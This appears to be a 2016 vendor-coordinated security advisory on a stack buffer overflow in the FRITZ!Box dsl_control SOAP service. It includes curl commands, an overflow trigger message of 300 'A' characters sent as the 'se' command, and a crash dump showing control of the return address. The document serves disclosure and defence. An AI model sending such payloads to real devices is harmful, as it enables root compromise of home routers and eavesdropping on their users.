







AVM FRITZ!Box: Remote Code Execution via Buffer Overflow
RedTeam Pentesting discovered that several models of the AVM FRITZ!Box are vulnerable to a stack-based buffer overflow, which allows attackers to execute arbitrary code on the device.
Details
- Product: AVM FRITZ!Box 3272/7272, 3370/3390/3490, 7312/7412,
- 7320/7330 (SL), 736x (SL) and 7490
- Affected Versions: versions prior to 6.30 (all models) (https://avm.de/service/aktuelle-sicherheitshinweise/)
- Fixed Versions: >= 6.30 (all models) (https://avm.de/service/aktuelle-sicherheitshinweise/)
- Vulnerability Type: Buffer Overflow
- Security Risk: high
- Vendor URL:
http://avm.de/ - Vendor Status: fixed version released
- Advisory URL:
https://www.redteam-pentesting.de/advisories/rt-sa-2015-001 - Advisory Status: published
- CVE: GENERIC-MAP-NOMATCH
- CVE URL:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=GENERIC-MAP-NOMATCH
Introduction
FRITZ!Box is the brand name of SOHO routers/CPEs manufactured by AVM GmbH. The FRITZ!Box usually combines features such as an xDSL modem, a wifi access point, routing, VoIP, NAS and DECT.
More Details
When examining the running processes on a FRITZ!Box, it was discovered that the program dsl_control listens on TCP port 8080:
# netstat -anp | grep dsl_control
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN 849/dsl_control
By sending an HTTP request to the service, it can be seen in the server’s response that the daemon expects SOAP messages (output shortened):
$ curl --silent http://fritz.box:8080/ | xmllint -format -
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope [...]>
<SOAP-ENV:Body>
<SOAP-ENV:Fault SOAP-ENV:encodingStyle="[...]">
<faultcode>SOAP-ENV:Client</faultcode>
<faultstring>HTTP GET method not implemented</faultstring>
</SOAP-ENV:Fault>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
After examining the dsl_control binary by using GNU strings and performing a web search for some of the resulting values, it was quickly discovered that parts of the daemon’s source code can be found in the Git repository of the dd-wrt firmware (https://github.com/mirror/dd-wrt/tree/master/src/router/dsl_cpe_control).
In order to retrieve the list of all commands that are implemented by the daemon, the following SOAP message can be sent to the server, specifying an ifx:DslCpeCliAccess element containing an empty command element (output shortened):
$ curl --silent http://fritz.box:8080/ --data '
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/[...]"
xmlns:ifx="urn:dsl_api">
<SOAP-ENV:Body>
<ifx:DslCpeCliAccess>
<command></command>
</ifx:DslCpeCliAccess>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>' | xmllint -format -
<?xml version="1.0" encoding="UTF-8"?>
[...]
<ifx:DslCpeCliAccessResponse>
<result>avmcr, avmcrmr, avmcrms, avmcw, avmdsmmcs, avmhwrfit,
avmpet, avmvig, acog, acos, acs, alf, asecg, asecs, asg, aufg, alig,
bbsg, bpstg, bpsg, ccadbgmlg, ccadbgmls, dbgmlg, dbgmls, dsmcg, dsmcs,
dsmmcg, dsmmcs, dsmstatg, dsmsg, dsnrg, dmms, dms, esmcg, esmcs, fddg,
fdsg, fpsg, g997amdpfcg, g997amdpfcs, g997amlfcg, g997amlfcs, g997bang,
g997bansg, g997cdrtcg, g997cdrtcs, g997csg, g997dpfsg, g997dfr,
g997dhling, g997dhlinsg, g997dhlogg, g997dqlng, g997dsnrg, g997fpsg,
g997gang, g997gansg, g997lstg, g997lacg, g997lacs, g997lfsg, g997lisg,
g997lig, g997listrg, g997lis, g997lsg, g997lspbg, g997ltsg, g997lpmcg,
g997lpmcs, g997pmsft, g997pmsg, g997racg, g997racs, g997sang, g997sansg,
g997upbosg, g997xtusecg, g997xtusecs, g997xtusesg, help, hsdg, ics, isg,
lecg, lfcg, lfcs, lfsg, locg, locs, lsg, llsg, llcg, llcs, mlsg, nsecg,
nsecs, osg, pm15meet, pmbms, pmcc15mg, pmcc1dg, pmccsg, pmcctg,
pmchs15mg, pmchs1dg, pmct15mg, pmct15ms, pmct1dg, pmct1ds, pmcg, pmcs,
pmdpc15mg, pmdpc1dg, pmdpcsg, pmdpctg, pmdpfc15mg, pmdpfc1dg, pmdpfcsg,
pmdpfctg, pmdpfhs15mg, pmdpfhs1dg, pmdphs15mg, pmdphs1dg, pmdpt15mg,
pmdpt15ms, pmdpt1dg, pmdpt1ds, pmetr, pmlesc15mg, pmlesc1dg, pmlescsg,
pmlesctg, pmleshs15mg, pmleshs1dg, pmlic15mg, pmlic1dg, pmlicsg,
pmlictg, pmlihs15mg, pmlihs1dg, pmlit15mg, pmlit15ms, pmlit1dg,
pmlit1ds, pmlsc15mg, pmlsc1dg, pmlscsg, pmlsctg, pmlshs15mg, pmlshs1dg,
pmlst15mg, pmlst15ms, pmlst1dg, pmlst1ds, pmrtc15mg, pmrtc1dg, pmrtcsg,
pmrtctg, pmrths15mg, pmrths1dg, pmrtt15mg, pmrtt15ms, pmrtt1dg,
pmrtt1ds, pmr, pmsmg, pmsms, ptsg, quit, rtsg, rccg, rccs, rsss, rusg,
se, sicg, sics, sisg, tcpmistart, tcpmistop, tmcs, tmsg, vig, </result>
</ifx:DslCpeCliAccessResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
As can be seen in the listing, the server implements several commands. Many of them can be accessed without any authentication. One of the commands which was further examined is the ‘se’ or ‘ScriptExecute’ command. It is defined by the file dsl_cpe_cli_access.c, which registers the function DSL_CPE_CLI_ScriptExecute as the corresponding handler:
[...]
DSL_CPE_CLI_CMD_ADD_COMM (
"se",
"ScriptExecute",
DSL_CPE_CLI_ScriptExecute,
g_sSe);
[...]
The following listing shows dd-wrt’s implementation of the command, which is also part of the file dsl_cpe_cli_access.c (shortened):
DSL_CLI_LOCAL DSL_int_t DSL_CPE_CLI_ScriptExecute(
DSL_int_t fd,
DSL_char_t *pCommands,
DSL_CPE_File_t *out)
{
DSL_int_t ret = 0;
DSL_char_t sFileName[DSL_MAX_COMMAND_LINE_LENGTH] = {0};
if (DSL_CPE_CLI_CheckParamNumber(pCommands, 1, DSL_CLI_EQUALS) ==
DSL_FALSE)
{
return -1;
}
DSL_CPE_sscanf (pCommands, "%s", sFileName);
[...]
return 0;
}
As can be seen in the listing, the function first checks whether another parameter is given by calling the function DSL_CPE_CLI_CheckParamNumber(). If this is the case, the code proceeds to call the function DSL_CPE_sscanf() in order to copy the value of the parameter pCommands to the local char array sFileName. Because the format string “%s” is provided to the DSL_CPE_sscanf() function, no restriction applies to how much data is copied to the array. Therefore, an overlong argument passed to the function may possibly exceed the array’s bounds, leading to a buffer overflow. In order to verify that this is the case, the following SOAP message was stored in the file trigger.xml, containing 300 capital A characters as the argument for the ‘se’ command (output shortened):
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/[...]/"
xmlns:ifx="urn:dsl_api">
<SOAP-ENV:Body>
<ifx:DslCpeCliAccess>
<command>se AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA</command>
</ifx:DslCpeCliAccess>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
Afterwards, curl was used to send the SOAP message to the service:
$ curl --data @trigger.xml http://fritz.box:8080/
curl: (52) Empty reply from server
As indicated by curl’s output, no HTTP reply was received. Instead, the connection was closed. When accessing the device by using telnet, the following crash dump is printed when sending the request, clearly showing that the presumed buffer overflow was triggered:
dsl_control[841] crashed at 41414140 [...] accessing 0x41414140
Version: 06.24
at: 2ac783d8 v0: 00000000 v1: ffffffff
a0: 2ac0ac08 a1: 00000001 a2: 00473420 a3: 00000001
t0: 2aab5280 t1: 8ead1b2c t2: 41414141 t3: 41414141
t4: 41414141 t5: 00000001 t6: 2ac4d788 t7: 41414141
s0: 41414141 s1: 41414141 s2: 00000000 s3: 2ad800b0
s4: 2ad800b0 s5: 00000000 s6: 00080000 s7: 2ab52358
t8: 00000000 t9: 2ab3dc10
gp: 00473420 sp: 2ad7fcd0 fp: 2ad7ffe0 ra: 41414141
As seen in the crash dump, several saved registers were overwritten by the capital ‘A’ characters (0x41) provided in the SOAP message. Among those registers is the ra register, which stores the return address of the current function call, thus allowing an attacker to directly alter the control flow. This behaviour can be exploited in order to execute arbitrary code. Due to firewall restrictions, the service is only accessible from within the internal network connected to the FRITZ!Box. However, it is also possible to exploit this vulnerability by utilising cross-site request forgery, allowing typical “drive-by” exploitation through a user’s web browser.
Workaround
None.
Fix
Affected users should upgrade to a fixed firmware version as soon as possible.
Security Risk
After successful exploitation, attackers gain root privileges on the attacked device. This allows attackers to eavesdrop on traffic and to initiate and receive arbitrary phone calls, if the device is configured for telephony. Furthermore, backdoors may be installed to allow persistent access to the device.
In order to exploit the vulnerability, attackers either need to be able to connect to the service directly, i.e. from the LAN, or indirectly via an attacker-controlled website, that is visited by a FRITZ!Box user. This website can exploit the vulnerability via cross-site request forgery, connecting to the service via the attacked user’s browser. Therefore, it is estimated that the vulnerability poses a high risk.
Timeline
- 2015-02-26 Vulnerability identified
- 2015-03-26 CVE number requested
- 2015-03-26 Vendor notified
- 2015-04-30 RedTeam Pentesting reviewed fixed version by order of vendor
- 2015-06-09 Vendor released fixed public beta (7490)
- 2015-07-16 Vendor started releasing fixed versions (7360 and 7490)
- 2015-10-01 Vendor finished releasing fixed versions (other models (https://avm.de/service/aktuelle-sicherheitshinweise/))
- 2015-11-27 Advisory release postponed to maximize patch distribution
- 2016-01-07 Advisory released
RedTeam Pentesting GmbH
RedTeam Pentesting offers individual penetration tests performed by a team of specialised IT-security experts. Hereby, security weaknesses in company networks or products are uncovered and can be fixed immediately.
As there are only few experts in this field, RedTeam Pentesting wants to share its knowledge and enhance the public knowledge with research in security-related areas. The results are made available as public security advisories.
More information about RedTeam Pentesting can be found at: https://www.redteam-pentesting.de/
